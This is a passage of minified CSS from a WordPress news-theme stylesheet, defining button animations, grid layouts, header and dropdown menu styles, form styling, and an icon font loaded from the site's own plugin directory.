translateZ(38px);transform:rotateX(0deg) translateZ(38px)}.td-scroll-in-view .tds-button4.tdm-btn-lg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(27px);transform:rotateX(-90deg) translateZ(27px)}.td-scroll-in-view .tds-button4.tdm-btn-lg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(27px);transform:rotateX(0deg) translateZ(27px)}.td-scroll-in-view .tds-button4.tdm-btn-md-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(20px);transform:rotateX(-90deg) translateZ(20px)}.td-scroll-in-view .tds-button4.tdm-btn-md-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(20px);transform:rotateX(0deg) translateZ(20px)}.td-scroll-in-view .tds-button4.tdm-btn-sm-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.td-scroll-in-view .tds-button4.tdm-btn-sm-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all .3s ease;transition:all .3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5 svg,.tds-button5 svg *{fill:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:var(--td_theme_color,#4db2ec)}.tds-button5:hover svg,.tds-button5:hover svg *{fill:var(--td_theme_color,#4db2ec)}.td-scroll-in-view .tds-button5 .tdm-btn-text,.td-scroll-in-view .tds-button5 i{color:var(--td_theme_color,#4db2ec)}.td-scroll-in-view .tds-button5 svg,.td-scroll-in-view .tds-button5 svg *{fill:var(--td_theme_color,#4db2ec)}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:var(--td_theme_color,#4db2ec);opacity:.14;-ms-filter:"alpha(opacity=" 14 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all .4s;transition:all .4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.td-scroll-in-view .tds-button6:after{top:0;left:0}.tds-button7{-webkit-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:'';position:absolute;left:0;width:100%;background-color:var(--td_theme_color,#4db2ec);-webkit-transition:all .3s;transition:all .3s}.tds-button7 .tdm-btn-border-top{top:0}.tds-button7 .tdm-btn-border-bottom{bottom:0}.tds-button7:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222}.tds-button7:hover:before{opacity:1}.td-scroll-in-view .tds-button7 .tdm-btn-border-bottom,.td-scroll-in-view .tds-button7 .tdm-btn-border-top{background-color:#222}.td-scroll-in-view .tds-button7:before{opacity:1}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:0;vertical-align:middle;overflow:hidden}.tds-button8:before{content:'';background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50%!important;transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);-webkit-transition:all .4s cubic-bezier(.8,.13,.21,.9);transition:all .4s cubic-bezier(.8,.13,.21,.9)}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.tdm-row-height{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:'multipurpose';src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2);src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.woff?2) format('woff'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.ttf?2) format('truetype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.svg?2#wpion) format('svg');font-weight:400;font-style:normal}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdm-icon-quote-left:before{content:"\e977"}.tdm-icon-quote-right:before{content:"\e978"}.tdm-icon-circle-right:before{content:"\ea42"}.tdm-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:'Open Sans','Open Sans Regular',sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'Open Sans','Open Sans Regular',sans-serif;border-color:#eef0f3;border-width:0 0 1px;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:'Open Sans','Open Sans Regular',sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all .3s ease;transition:all .3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}
:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111}.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap,.td-category-grid{background-color:#fff}.td-page-meta{display:none}.td-container,.tdc-row,.tdc-row-composer{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.tdc-row-composer:before,.td-container:after,.tdc-row:after,.tdc-row-composer:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after,.tdc-row-composer:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,.tdc-row-composer[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important}}.td-md-is-ios .tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,.td-md-is-ios .tdc-row-composer[class*=stretch_row]>.td-pb-row>.td-element-style{width:calc(100vw + 1px) !important}@media (max-width:767px){.td-md-is-ios .td-pb-row>.td-element-style{width:calc(100vw + 1px) !important}}@media (min-width:1019px){.vc_inner.absolute_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.vc_inner.absolute_inner{padding-left:14px;padding-right:14px}}.vc_inner.absolute_inner_full{width:100% !important}.vc_inner.absolute_inner_1068{width:100% !important;max-width:1156px;left:0;right:0;margin:0 auto}@media (min-width:1019px) and (max-width:1140px){.vc_inner.absolute_inner_1068{max-width:1020px;padding-left:0;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.vc_inner.absolute_inner_1068{max-width:768px;padding-left:0;padding-right:0}}.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{width:auto !important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row,.tdc-row-composer.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{padding-left:20px;padding-right:20px}}.vc_inner.absolute_inner_1200{width:100% !important;max-width:1248px;left:0;right:0;margin:0 auto}.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{width:auto !important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row,.tdc-row-composer.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{padding-left:20px;padding-right:20px}}.vc_inner.absolute_inner_1400{width:100% !important;max-width:1448px;left:0;right:0;margin:0 auto}.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{width:auto !important;max-width:1640px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1600>.td-pb-row,.tdc-row-composer.stretch_row_1600>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{padding-left:20px;padding-right:20px}}.vc_inner.absolute_inner_1600{width:100% !important;max-width:1648px;left:0;right:0;margin:0 auto}.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{width:auto !important;max-width:1840px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1800>.td-pb-row,.tdc-row-composer.stretch_row_1800>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{padding-left:20px;padding-right:20px}}.vc_inner.absolute_inner_1800{width:100% !important;max-width:1848px;left:0;right:0;margin:0 auto}.tdc-row.stretch_row_content,.tdc-row-composer.stretch_row_content{width:100% !important}.tdc-row.stretch_row_content_no_space,.tdc-row-composer.stretch_row_content_no_space{width:100% !important}.tdc-row.stretch_row_content_no_space>.td-pb-row,.tdc-row-composer.stretch_row_content_no_space>.td-pb-row{margin-left:0;margin-right:0}@media (max-width:767px){.tdc-row.td-stretch-content,.tdc-row-composer.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-boxed-layout .vc_row{width:auto;left:0;padding-left:0;padding-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.vc_row-no-padding.td-pb-row [class*=td-pb-span]{padding-left:0;padding-right:0}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span1{width:8.33333333%}.td-pb-span2{width:16.66666667%}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span5{width:41.66666667%}.td-pb-span6{width:50%}.td-pb-span7{width:58.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span10{width:83.33333333%}.td-pb-span11{width:91.66666667%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span1{width:8.33333333%}.td-block-span2{width:16.66666667%}.td-block-span3{width:25%}.td-block-span4{width:33.33333333%}.td-block-span5{width:41.66666667%}.td-block-span6{width:50%}.td-block-span7{width:58.33333333%}.td-block-span8{width:66.66666667%}.td-block-span9{width:75%}.td-block-span10{width:83.33333333%}.td-block-span11{width:91.66666667%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row,.tdc-row-composer{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row,.tdc-row-composer{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row,.tdc-row-composer{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-logo{margin:0;padding:0;line-height:inherit;font-size:inherit !important}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}.td-search-box-wrap{position:absolute;top:100%;right:0}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0 !important;-webkit-transition:background-color .4s;transition:background-color .4s}.td-header-wrap .td-drop-down-search .btn:hover{background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea !important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-wrap .td-post-category{z-index:2;position:relative}.td-header-wrap .meta-info{line-height:14px}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222) !important;height:54px !important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff) !important}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1}.td-logo-text-container span{display:inline-block;width:100%}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1}@media (max-width:767px){.td-logo-text-container .td-logo-text{font-size:36px}}.td-logo-text-container .td-logo{line-height:1 !important}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px}@media (max-width:767px){.td-logo-text-container .td-tagline-text{font-size:11px}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px}}.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:90px}}.td-header-style-1 .td-logo-text-container a{line-height:1}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu li .td-only-icon{margin-right:0}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:auto;z-index:99}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:10em;top:0 !important}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}.sf-menu>.current-menu-ancestor,.sf-menu>.current-category-ancestor,.sf-menu>.current-menu-item{z-index:0}.td-no-down-arrow>a .sf-sub-indicator{display:none}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu .menu_icon{position:relative;top:13px;float:left}.sf-menu .sub-menu .menu_icon{top:0}.sf-menu .menu_hidden{display:none !important}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover,.sf-menu>.sfHover>a{z-index:999}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover>a{background-color:transparent}.td-affix .sf-menu>.current-menu-item>a,.td-affix .sf-menu>.current-menu-ancestor>a,.td-affix .sf-menu>.current-category-ancestor>a,.td-affix .sf-menu>li>a:hover,.td-affix .sf-menu>.sfHover>a{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after{background-color:var(--td_theme_color,#4db2ec);width:100%}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}.sf-menu ul .td-menu-item>a .fa{font-size:1em;position:relative;top:-1px;width:20px;margin-right:5px;text-align:center}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px}.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a{color:var(--td_theme_color,#4db2ec)}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-icon-menu-down{padding-left:6px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu 